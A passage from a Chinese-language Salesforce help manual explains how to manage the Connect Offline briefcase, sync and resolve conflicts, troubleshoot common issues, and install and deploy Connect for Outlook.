您可在您的公文包中手动添加最多 100 个客户。

备注**:** 对于分配到简档 不具有公文包配置的简档除外 的所有 Connect Offline 用户 包括 **Offline** 按钮会自动 显示在客户详细信息页上。您不必添加 包括 **Offline** 按钮到客户页面布局。

#### 从 **Connect Offline** 删除手动添加的客户

您可按如下操作从您的公文包删除手动添加的客户

- 1. 单击设置 ▶ 桌面集成 ▶ 离线连接。
- **2.** 单击公文包设置。
- **3.** 选取要移除的客户旁边的复选框。
- **4.** 单击从公文包中删除。

您下次同步公文包时 Salesforce会从您的公文包删除客户以及相关联系人、业务机会、活动和与该客户存在主-详细 关系关系的自定义对象记录。

<span id="page-1652-0"></span>相关链接 您的默认 Connect Offline [公文包内容是什么](#page-1652-0)

## 您的默认 **Connect Offline** 公文包内容是什么

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

如果您的用户简档不具有相关公文包配置 您的默认公文包自动包括以下内容

- 您的所有联系人 包括专用联系人 以及对相关客户或业务机会的读取权限
- 与您公文包中的客户关联的所有联系人 前提是您对这些联系人必须至少拥有读取权限
- 与您公文包中的客户关联的、结束日期为本月、过去两个月或最多未来 24 个月内或在此期间未处理的所有业务 机会 前提是您对这些业务机会必须至少拥有读取权限 。其中包括已经与您共享的业务机会 下级用户拥有的业务 机会 或所在销售小组拥有的业务机会。也包括已下载业务机会的产品和计划。
- 您的所有潜在客户 最多 5000 个
- 与您公文包中所包括的任何客户、联系人或业务机会存在主-详细信息关系的所有自定义对象记录
- 您的任务和事件 以及与您公文包中的客户相关的任务和事件 满足下列条件
	- 过去两个月或未来 24 个月内的事件
	- 未来 24 个月内的所有未处理任务
	- 过去两个月或未来 24 个月内到期、结束的任务
	- 未注明到期日期、本月或过去两个月内创建或修改过的任务。

备注**:** 对于与离线时不可用的自定义对象相关的任务和事件 活动的相关人字段表明记录在离线连接中不 可用。

<span id="page-1653-0"></span>.

如果您的用户简档不具有相关公文包配置 则您的默认公文包也包括与您拥有的业务机会关联的所有客户 但您可以 [更改您公文包中的客户选择](#page-1653-0)以包括以下一个选项

- [您手动添加](#page-1651-0)的客户
- 与您公文包中的活动相关的客户
- 您的全部客户

### 更改您的 **Connect Offline** 公文包客户选择

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

如果管理员未分配公文包配置到您的简档 您的公文包将包[括默认公文包内容](#page-1652-0) 其中包括与您拥有的业务机会关联的 客户、您[手动包括](#page-1651-0)的客户和与您的联系人关联的客户。要更改您 Connect Offline 公文包中的客户选择

- 1. 单击设置 ▶ 桌面集成 ▶ 离线连接。
- **2.** 单击公文包设置。
- **3.** 单击"公文包设置"旁边的编辑。
- **4.** 选择以下选项之一以指定您希望包括在公文包中的客户
	- 手动选择 单击客户详细信息页上的包括离线按[钮手动包括](#page-1651-0)最多 100 个客户和与您的联系人关联的客户。
	- 基于业务机会的公文包 最多 5000 个与您拥有的业务机会关联的客户 [手动包括](#page-1651-0)的客户和与您的联系人关联 的客户除外 。适用以下限制
		- 您必须对这些客户至少拥有读取访问权限。
		- 这些业务机会必须未处理或结束日期必须在过去两个月或最多未来 24 个月内。

基于业务机会的公文包是默认公文包配置。

- 基于活动的公文包 最多 5000 个与您公文包中的活动关联的客户 [手动包括](#page-1651-0)的客户和与您的联系人关联的客 户除外 。
- 我的所有客户 最多 5000 个您拥有的或您所在客户小组的客户 [手动包括](#page-1651-0)的客户和与您的联系人关联的客户 除外 。
- **5.** 单击保存。



重要事项**:** 如果管理员在您更改了公文包的客户选择后分配了公文包配置到您的简档 所分配的公文包配置 将在下一次同步 Connect Offline 时覆盖您的公文包客户选择。

相关链接 登录到 [Connect Offline](#page-1654-0)

## <span id="page-1654-0"></span>登录到 **Connect Offline**

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



#### 要登录到 Connect Offline

**1.** 在您的计算机上 单击开始 ➤ 程序 ➤ **salesforce.com** ➤ **Connect Offline** 或双击 Connect Offline 桌面图标。



重要事项**:** 您首次登录到 Connect Offline 时 必须具有 Internet 连接。

**2.** 输入您的 Salesforce 用户名和密码。



备注**:** 如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻 止。Salesforce 自动向您的 Salesforce 用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自 动生成的安全密钥标记 您需要将其添加到密码结尾以便进行登录。例如 如果您的密码为mypassword 而 安全标记为 XXXXXXXXXX 则您必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参阅[设置](#page-142-0) [登录限制](#page-142-0) 第 页 141。

**3.** 如果您希望 Connect Offline 反映上次选中"更新选项卡名称"选项以来对 Salesforce 中字段、对象和选项卡名称 所做的任何更改 则选择更新选项卡名称复选框。



备注**:** 您首次登录时 Salesforce 会自动更新您的选项卡。

- **4.** 选择同步我的数据复选框以将您的 [Connect Offline](#page-1655-0) 公文包与 Salesforce 同步。
- **5.** 单击登录。

### <span id="page-1655-0"></span>同步公文包

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 另行付费后适用于 **Professional** Edition

通过 Inernet 连接使用 Connect Offline 时 您可将公文包与 Salesforce 同步。在同步期间 Connect Offline 更新 Salesforce 以反映离线时您对公文包记录所做的任何更改。Connect Offline 也会更新您的公文包记录以反映上次同步以来 Salesforce 中的任何更改。这样可确保 Salesforce 和 Connect Offline 都具有最新的记录。

您的公文包会在您第一次登录到 Connect Offline 时自动同步。通过 Internet 连接使用 Connect Offline 时 任何时候 都可通过在浏览器窗口右上角中单击同步公文包来同步您的公文包。

如果用户修改了离线更改过的在线记录 则在同步期间可能发生数据冲突。如果您公文包中的记录更新与 Salesforce 中的记录更新冲突 则 Connect Offline 显示"冲突解决方法"工具 可帮助您轻[松解决冲突](#page-1655-1)。如果您当时不想解决冲 突 单击取消退出"冲突解决方法"工具。您可在以后单击 Connect Offline 主页选项卡"错误"部分中的链接返回 到"冲突解决方法"工具。

### 清空公文包

浏览器窗口右上角中的清空公文包链接会将 Connect Offline 重置到其初始状态。

<span id="page-1655-1"></span>

小心**:** 如果您单击清空公文包链接 Connect Offline 会删除您的所有公文包文件和设置。只有当您更改了计算 机上的时区或管理员要求这么做时才可清空您的公文包。

### 解决 **Connect Offline** 冲突

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



当您同步时 如果用户在 Salesforce 中修改的记录与在 Connect Offline 中所修改记录相同 则会发生数据冲突。例如 如果您更改了 Connect Offline 中联系人的电话号码 且在您同步之前另一用户更改了 Salesforce 中该联系人的地址 则 会发生冲突。
发生冲突时 Connect Offline 显示冲突解决方法工具 通过标识最近的正确值 使您能够解决该冲突。窗口左侧显示具 有数据冲突的记录列表 对话框右侧显示您在左侧选中记录上具有冲突数据的字段。

要使用冲突解决方法工具

- **1.** 在左窗格中 使用下拉列表选择是否在树或列表视图中显示记录 然后选择您要解决的记录。
- **2.** 在右窗格中 使用下拉列表选择是否显示记录上的所有字段 或只显示有冲突数据的记录 然后选择正确值旁的单选 按钮。
- 3. 如有必要 单击铅笔图标 / 并手动输入您要保存的值。

备注**:** 铅笔图标对于某些对象上的只读字段 如业务机会上的产品 不可用。

- **4.** 对左侧窗格中列出的每条记录重复以上步骤。如果您已经选定某值来解决冲突 则左侧窗格中该记录的状态将显 示一个绿色的选中标记。
- **5.** 完成所有冲突记录的选择时 单击提交。

使用冲突解决方法工具时 注意以下事项

- 如果您选择此时不解决数据冲突 单击取消。您可继续在Connect Offline中工作 但您每次同步数据时都会显示冲 突解决方法工具。
- Connect Offline 让您输入违反[验证规则的](#page-349-0)值 但此验证规则违反在冲突解决方法工具中显示为数据冲突。

冲突解决方法工具一次只显示一个违反实例。如果一条记录违反了多个验证规则 则分别解决和同步每个违反实 例。

- 有些对象上的字段值 如业务机会产品 在冲突解决方法工具中为只读 但您可按如下操作更改这些值
	- **1.** 切换到左窗格中的树状视图。
	- **2.** 在展开所有分支后选择最深的分支。
	- **3.** 选择您的值单选按钮以保存Connect Offline值 或选择Salesforce 值单选按钮以保存服务器上的值。只读字 段的值会相应地更改。
	- **4.** 单击提交。

如果在没有选择任何选项的情况下单击提交 则对于冲突解决方法中的任何只读值 Connect Offline将值存储在 客户端上。

## 使用 **Connect Offline**

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



以下选项卡和功能可在 Connect Offlin 中使用。如果您的管理员重命名了任何 Salesforce 标准选项卡名称或将自定义 对象添加到您的公文包配置 则您看到的选项卡可能会不同。

主页选项卡

- 查看、创建、修改或删除用户组事件以外的事件和任务
- 更新或清空您的公文包内容
- 在侧栏中同步、搜索和查看最近项目
- 展开"公文包信息"部分以查看您在 Connect Offline 中具有的每个对象的记录数量以及上次同步以来更改过的 记录的数量。



备注**:** 公文包信息中已修改记录的列表中不包括已删除的记录。而且 搜索结果中不包括长文本区字段 如 客户描述。

- 单击日历下方的图标可显示不同的活动视图
- 要启动"冲突解决方法"工具 在侧栏中显示"您有要解决的冲突"链接时单击该链接。

客户选项卡

- 在客户主页上查看您的最新客户
- 选择标准列表视图可以列出离线客户
- 查看、创建、修改或删除客户
- 查看、创建、修改或删[除个人客户](#page-841-0)。此功能在 Connect Offline 3.5.2.13 或更高版本中可用。
- 查看、创建、修改或删除与离线客户相关联的自定义对象
- 将联系人、业务机会和活动链接到离线客户
- 使用您的组织的记录类型、动态页面布局、字段级安全性和已翻译值 在翻译工作台中定义
- 更新您拥有编辑访问权限的记录。您的公文包中可能包括一些只读记录 具体取决于记录的共享设置。

"关系组"选项卡

- 跟踪不同关系组成员的家庭和专业角色
- 向关系组的两个最重要成员分配主要和次要标识
- 查看关系组成员所有活动的累计相关列表
- 查看与关系组中的客户相关的自定义对象的累计相关列表



备注**:** 此功能在 Connect Offline 3.5.2.13 或更高版本中可用。关系组详细信息页面上的自定义对象相关列表 在 Connect Offline 中不可用。

联系人选项卡

- 在联系人主页上查看您的最新联系人
- 选择标准列表视图可以列出离线联系人
- 查看、创建、修改、复制或删除联系人
- 查看、创建、修改或删除与离线联系人相关联的自定义对象
- 将活动链接到离线联系人
- 使用您的组织的记录类型、动态页面布局、字段级安全性和已翻译值 在翻译工作台中定义
- 更新您拥有编辑访问权限的记录。您的公文包中可能包括一些只读记录 具体取决于记录的共享设置。

业务机会选项卡

- 在业务机会主页上查看您的最新业务机会
- 选择标准列表视图可以列出离线业务机会
- 查看、创建、修改、复制或删除业务机会
- 查看、创建、修改或删除与离线业务机会相关联的自定义对象
- 将活动和联系人角色与离线业务机会相关联
- 添加和更新联系人角色、产品和计划 并为业务机会更改价格手册
- 使用您的组织的记录类型、动态页面布局、字段级安全性和已翻译值 在翻译工作台中定义
- 更新您拥有编辑访问权限的记录。您的公文包中可能包括一些只读记录 具体取决于记录的共享设置。

潜在客户选项卡

- 在潜在客户主页上查看您的最新潜在客户
- 选择标准列表视图可以列出离线潜在客户
- 根据共享设置查看、创建、修改或删除潜在客户

备注**:** 在 Connect Offline 中对潜在客户做出的更改不会触发分配规则。

- 将活动链接到离线潜在客户
- 使用记录类型、动态页面布局、字段级安全性和已翻译值 在翻译工作台中定义



备注**:** 潜在客户和自定义对象记录仅在 Connect Offline 2.0 和更高版本中可用 用于启动该应用程序的公文包 图标 口反映出具体的版本。

## 使用 **Connect Offline** 注意事项

在使用 Connect Offline 时 请考虑以下情况

• 用户组事件在Connect Offline中可见 但是您无法创建或编辑它们。如果您被邀请参加用户组事件 但您不是组织 者 您将无法离线修改或删除该用户组事件。

• 自动生成的字段 如公式字段和自动编号字段 在 Connect Offline 中不可用。

相关链接

您的默认 Connect Offline [公文包内容是什么](#page-1652-0) 登录到 [Connect Offline](#page-1654-0) 排除 [Connect Offline](#page-1659-0) 的故障

## <span id="page-1659-0"></span>排除 **Connect Offline** 的故障

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

请根据以下常见情况和解决办法排除 Connect Offline 的故障。

活动

无法在离线状态下编辑与活动关联的记录

尽管您可能能够更改Salesforce中与任务或事件关联的记录 但只有相关记录在离线状态下可用时 Connect Offline 才会提供活动的相关项字段。例如 如果事件与不在您公文包中的客户相关联 您将无法使用 Connect Offline 更 改与该事件相关的该客户。

#### 在自助入口网站中可见字段在离线状态下不可用

尽管您可以使用 Salesforce 在活动页面布局中看见此字段 但该字段在 Connect Offline 中不可见 因为它指示活 动是否与个案关联 而个案在 Connect Offline 中不可用。

#### 无法更新 **Connect Offline** 中的用户组事件

用户组事件在 Connect Offline 中可见 但是您无法创建或编辑它们。如果您被邀请参加用户组事件 但您不是组 织者 您将无法离线修改或删除该用户组事件。

## 公文包内容

无法编辑我的公文包中的某些记录

根据公文包的设置情况 如果记录在离线状态下可用 而原因仅仅是它们与由于公文包设置而离线包括的记录相 关联 则这些记录为只读。例如 如果您选择了基于业务机会的公文包 某些客户在离线状态下将为只读 即使他 们与业务机会无关 因为他们与您公文包中的联系人相关。

#### 公文包超出极限

通过与您公文包中的其他记录关联而纳入的只读记录不会计入公文包的容量限制。例如 可包括的最大客户数 为 5000 但如果有 200 个客户因与您公文包中的其他记录相关而被包括进来 那么您的公文包可包含 5200 个客 户。

### 浏览器

### **Windows XP SP2** 在 **Connect Offline** 中显示警告横幅

要避免显示警告横幅 请按如下方法修改 Internet Explorer 设置

- **1.** 启动 Internet Explorer。
- **2.** 单击工具菜单并选择 **Internet** 选项。
- **3.** 选择高级选项卡。
- **4.** 找到"安全"部分。
- **5.** 启用允许活动内容在我的计算机上的文件中运行。
- **6.** 单击应用。
- **7.** 单击确定。

## 无法使用 **Firefox** 下载和安装 **Connect Offline**

尽管 Salesforce 支持其他浏览器 但您必须使用 Internet Explorer 下载和安装 Connect Offline。

### 收到"无法建立与 Salesforce 的连接来更新您的 Connect Offline"的错误消息

此消息可能在以下情况下出现

- 您的计算机已配置为使用代理服务器连接到 Internet 而该服务器需要身份验证。这种连接是使用单点登录 或其他身份验证方法自动实现的 您无需输入用户名或密码即可连接到 Internet。
- 您的计算机使用了防火墙
- 您的计算机正在运行防病毒软件

### 冲突解决方法

无法选择冲突解决中的字段

有些对象上的字段值 如业务机会产品 在冲突解决方法工具中为只读 但您可按如下操作更改这些值

- **1.** 切换到左窗格中的树状视图。
- **2.** 在展开所有分支后选择最深的分支。
- **3.** 选择您的值单选按钮以保存 Connect Offline 值 或选择 Salesforce 值单选按钮以保存服务器上的值。只读 字段的值会相应地更改。
- **4.** 单击提交。

如果在没有选择任何选项的情况下单击提交 则对于冲突解决方法中的任何只读值 Connect Offline将值存储 在客户端上。

#### 解决冲突时提示创建新记录或重试

您的共享设置可能已经改变。如果您有执行该操作的权限 请单击重试。否则 请在 Connect Offline 中创建新记 录。

## 不能在冲突解决工具中更改依赖选项列表的值

在为依赖选项列表字段解决冲突时 不能更改冲突字段的选项列表值。要解决这类冲突 请选择是应用Salesforce 值还是 Connect Offline 值。



备注**:** 在离线模式中 如果依赖的选项列表的控制字段被字段级安全隐藏 依赖的选项列表的信息图标将 显示控制字段的 API 名称而非标签名称。

### 自定义对象

## 在 **Connect Offline** 中看不见自定义对象

仅当自定义对象记录与在离线状态下可用的标准对象记录之间存在主-详细信息关系时 前者在 Connect Offline 中才可用。例如 如果一个客户在您的公文包中 您的公文包也包含通过主-详细信息关系与该客户关联的任何自 定义对象记录。

## 字段

#### 无法看到 **Connect Offline** 中的自定义公式字段和自动编号

自动生成的字段 如公式字段和自动编号字段 在 Connect Offline 中不可用。

### 无法在 **Connect Offline** 中生成自动编号字段

如果您在 Connect Offline 中创建增加自动编号字段的记录 则使用 Connect Offline 时 Connect Offline 会为该字 段显示一个标签。当您进行同步时 Salesforce 会在该字段中插入下一个序号。

### 主页选项卡

"主页"选项卡的已修改记录列表中的记录数错误 在侧栏中 公文包信息中已修改记录的列表不包括已删除记录。

### 安装

#### 将安装哪些项目

Connect Offline 安装在后台持续运行的 SForceDB.exe 且托管 Connect Offline 数据库。

#### 无法安装 **Connect Offline**

Connect Offline 需要有 Salesforce 才能安装用于编辑计算机注册表的组件。如果您组织的安全性设置不允许您 编辑注册表 请在安装这些组件之前以计算机管理员身份登录 或与您的 IT 部门联系以获得帮助。

#### 我能否批量部署 **Connect Offline**

是的 您可以执[行系统范围内部署](#page-1645-0)。

## 如何辨别用户使用的 **Connect Offline** 版本

[登录历史](#page-145-0)中列出了每个用户的 Connect Offline 版本。

#### 潜在客户

## 在 **Connect Offline** 中看不见潜在客户

潜在客户只在 Connect Offline 2.0 及更高版本中可用。如果使用的是 Connect Offline 2.0 或更高版本 可使用此 图标启动该应用程序 S 。 要升级 Connect Offline

- **1.** 在 Connect Offline 中同步数据。
- **2.** 也可以使用 Windows"控制面板"中的"添加/删除程序"删除以前安装的 Connect Offline。
- **3.** 通过单击设置 ➤ 桌面集成 ➤ **Connect Offline** 立即安装安装 Connect Offline。
- **4.** 在 Connect Offline 中同步数据。

检查以确保您具有查看潜在客户的相应用户权限。

#### 潜在客户分配规则似乎不起作用

系统不会根据潜在客户分配规则自动分配在 Connect Offline 中创建的潜在客户。重新连接到 Salesforce 后 请通 过批量转移记录来分配它们。

多币种显示差异

业务机会金额显示小数差异

如果贵组织启用了多币种 且业务机会使用的币种不同于公司币种 那么会观察到细微的显示差异。与Salesforce 应用程序中的同一页面相比 在离线业务机会详细信息页中看到的转换后金额会存在一两分的差异。但在实际 存储的值中没有差异。

## 关系组

## 无法看到 Connect Offline 中的"关系组"选项卡

只有"关系组" AppExchange 软件包安装在您与其同步 Connect Offline 的 Salesforce 组织中时 "关系组"选 项卡才可用。

### 搜索

#### 搜索结果为缺失字段

搜索结果不会包括长文本区字段 如客户备注。

#### 时间戳和时区

在 **Connect Offline** 中更新的文件的时间戳不按照预期出现。

对于您在 Connect Offline 中创建或更新的记录 创建人和修改人字段反映您 PC 上的时间 即使已经过同步。

您在 Connect Offline 中创建的活动反映您输入的时间和您 PC 的时区。在同步期间 Salesforce 将活动时间转换 为在您的 Salesforce 个人信息中设置的时区。

如果您更改了计算机上的时区 [清空和同步您的公文包](#page-1655-0)以反映在 Connect Offline 中的更改。

# **Connect for Outlook**

## 什么是 **Force.com Connect for Microsoft Outlook**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Force.com Connect for Microsoft® Outlook® 是用于 Microsoft Outlook 的插件 它使您可以方便地通过 Outlook 与 Salesforce 交互。Connect for Outlook 会在您的 Outlook 用户界面中添加一些按钮和选项。

使用 Connect for Outlook 您可以

- 使用 Salesforce 通信簿将联系人和潜在客户作为电子邮件收件人插入
- 从 Outlook 添加出站或现有电子邮件消息到 Salesforce 中的客户、资产、市场活动、个案、联系人、合同、自定 义对象、潜在客户、业务机会或产品
- 上载电子邮件附件到 Salesforce
- 在 Salesforce 中从 Outlook 电子邮件创建新个案
- 将 Outlook 中的联系人、日历事件和任务与 Salesforce 中的记录相关联
- 在 Salesforce 和 Outlook 之间同步联系人、日历事件和任务
- 在 Outlook 中使用 Web 浏览器打开 Salesforce 记录的详细消息页



备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

#### 相关链接

<span id="page-1663-0"></span>安装 [Connect for Outlook](#page-1663-0) [Connect for Outlook](#page-1664-0) 系统要求 使用 [Connect for Outlook](#page-1666-0) 设置 [Connect for Outlook](#page-1681-0) 选项 常见问题解答 [Connect for Outlook](#page-1743-0) 发行备注 [Connect for Outlook](http://na1.salesforce.com/help/doc/en/salesforce_outlook_release_notes.pdf) 的新功能

## 安装 **Connect for Outlook**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

下载并安装 Connect for Outlook

- 1. 备份您的 Outlook 数据 将每个文件夹保存为 .pst 文件 文件 > 导入和导出 > 导出到一个文件 > 个人文件夹文 件 **(.pst)**。
- **2.** 备份 Salesforce 数据。我们建议您运行联系人和活动报表 然后将其导出到 Excel 中。或者 Enterprise 或 Unlimited Edition 的用户也可以要求 Salesforce 管理员通过每星期的导出操作备份组织数据。
- **3.** 在 Windows 控制面板的程序删除工具中卸载任何较早版本的 Connect for Outlook 它显示为"Salesforce Outlook Edition"。
- **4.** 退出 Outlook 确保关闭所有 Outlook 窗口。
- **5.** 在 Salesforce 中单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

在 Enterprise Edition 和 Unlimited Edition 中 管理员可能已禁止对下载页的访问。

**6.** 单击立即安装。

Connect for Outlook 下载页还包括用于下载 **.msi** 文件的链接 这样系统管理员能集中地向整个组织部署 Connect for Outlook。

- **7.** 运行安装程序 遵循每个屏幕上的提示。
- **8.** 启动 Outlook。一个向导将向您介绍各种功能和选项。要在随后更改您的 Connect for Outlook 选项 使用"配置 选项"对话框。
- **9.** 在完成此向导后 重新启动 Lotus Notes 以应用您的更改。

## 相关链接

使用 [Connect for Outlook](#page-1666-0) 设置 [Connect for Outlook](#page-1681-0) 选项 在系统范围内部署 [Connect for Outlook](#page-1665-0) 常见问题解答 [Connect for Outlook](#page-1743-0) 发行备注 [Connect for Outlook](http://na1.salesforce.com/help/doc/en/salesforce_outlook_release_notes.pdf) 的新功能

## <span id="page-1664-0"></span>**Connect for Outlook** 系统要求

Connect for Outlook 的系统要求如下

- Microsoft Outlook XP (2002), 2003 或 2007
- Microsoft Windows<sup>®</sup> 2000、XP 或 Vista™ 仅限 32 位 不支持 64 位
- Microsoft Exchange Server
- Microsoft Word XP (2002)、2003 或 2007



备注**:** Connect for Outlook 提供 Salesforce 列出的所[有获支持的语言](#page-1720-0)。但是 您的 Connect for Outlook 语言由 Outlook 显示语言设置决定 而不是由 Salesforce 语言决定。

要在 Connect for Outlook 中显示非英文字符 必须安装要显示字符的 Windows 语言 Service Pack 或添加特定 语言到 Outlook 内的邮件格式设置中。

Connect for Outlook 完全支持 Unicode 编码。但是 Outlook 2003 之前的 Outlook 版本不支持。如果使用较早 版本的 Outlook 则如果已同步项目包含 Outlook 区域所不固有的字符 这些项目可能无法在 Salesforce 中正确 显示。

### 登录 **Connect for Outlook**

如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻止。Salesforce 自动 向您的 Salesforce 用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自动生成的安全密钥标记 您需要 将其添加到密码结尾以便进行登录。例如 如果您的密码为 mypassword 而安全标记为 XXXXXXXXXX 则您必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参[阅设置登录限制](#page-142-0) 第 页 141。

## <span id="page-1665-0"></span>在系统范围内部署 **Connect for Outlook**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

作为管理员 您可以加强数据质量 方法是控制在与 Connect for Outlook 同步联系人、任务和日历事件时用户关于其 数据的移动可以做什么。请按以下步骤操作

- **1.** 启动已安装 Connect for Outlook 插件的 Outlook 客户端。
- **2.** 在 Outlook 中 转至工具 ➤ **Salesforce** 选项。
- **3.** 在"联系人"、"事件"和"任务"选项卡中 根据需要设置以下字段
	- 与 Salesforce 同步数据 选中此复选框可允许用户同步这种类型的记录。如果取消选中该复选框 则用户将 看不到与同步有关的所有 Connect for Outlook 功能。
	- 数据移动 可导出到 Salesforce 覆盖导出到 Salesforce 从 Salesforce 导入 从 Salesforce 覆盖导入 或与 Salesforce 同步。这些选项决定同步期间数据在 Salesforce 与 Connect for Outlook 之间的移动方式。
	- 总是标记为同步 选中此复选框会自动在您保存在同步文件夹中的所有适当类型的新建项目上选择标记为同步 选项。例如 如果您为联系人设置此选项 则您下次与 Salesforce 进行同步时将自动包括保存在同步文件夹中的 任何新建联系人。注意 您可以在手动取消标记后从同步中排除自动标记项目。
	- 单击高级 ➤ 冲突并选中以下某个单选按钮 忽略所有冲突、发生冲突时通知我、始终首选 Salesforce 或始终 首选 Outlook。这[些高级选项](#page-1684-0)决定同步期间 Connect for Outlook 处理 Salesforce 与 Outlook 数据之间冲突的 方式。
- **4.** 单击"用户权限"选项卡。"同步设置"区域汇总了您在上一步中所做的设置以供您参考。
- **5.** 在"用户权限"区域中 选中或取消选中以下设置
	- 用户可修改要进行同步的对象
	- 用户可修改字段映射
	- 用户可修改冲突解决方法选项
	- 用户可修改同步方向
	- 用户可快速创建

此设置将为"添加到 Salesforce"和"更改关联"对话框上的客户、联系人和潜在客户启用快速创建链接。

- **6.** 单击显示文件按钮以打开设置文件 O\_Dictionary.xml。如果需要 将 XOverrideOptions 属性更改为 OverrideOptions 并将 OverrideOptions 值更改为"真"。保存并关闭文件。
- **7.** 如果您尚未禁止用户访问程序文件 现在请禁止。至少要将对 C:\Program Files\salesforce.com 的访问权 限设置为拒绝写入。
- **8.** 使用诸如 Microsoft Systems Management Server (SMS) 等工具 将这个 XML 文件分配给以下目录中的用户 C:\Program Files\salesforce.com\O3。



备注**:** 对于 Windows 2000 和 Windows XP 用户 请注意该词典文件会优先于 C:\Documents and Settings\<user name>\Application Data\salesforce.com\SM 目录下用户指定的相同名称的文 件。对于 Windows Vista 用户 用户指定文件位于 C:\Users\<user name>\AppData\Roaming\salesforce.com\SM 目录下

9. 当用户启动 Connect for Outlook 时 他们将只能执行您已经启用的操作 且无权访问选项对话框中的"用户权限" 选项卡。

有关使用注册表键为您的用户自定义 Connect for Outlook 的信息 请参阅管理 *Connect for Outlook* 提示表。

相关链接

安装 [Connect for Outlook](#page-1663-0) 设置 [Connect for Outlook](#page-1681-0) 选项 发行备注 [Connect for Outlook](http://na1.salesforce.com/help/doc/en/salesforce_outlook_release_notes.pdf) 的新功能

## <span id="page-1666-0"></span>使用 **Connect for Outlook**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Connect for Outlook 方便易用 - 大多数操作仅需要单击几次即可执行。Connect for Outlook 命令非常便利的位于工 具栏、右键快捷菜单和 Ribbon 上 如果您有 Outlook 2007 。

## 使用 **Outlook** 电子邮件消息

- [将联系人和潜在客户添加为](#page-1667-0) Outlook 电子邮件收件人 第 页 1666
- [将外发电子邮件消息添加到](#page-1668-0) Salesforce 第 页 1667
- [将已发送或已收到的电子邮件消息添加到](#page-1670-0) Salesforce 第 页 1669
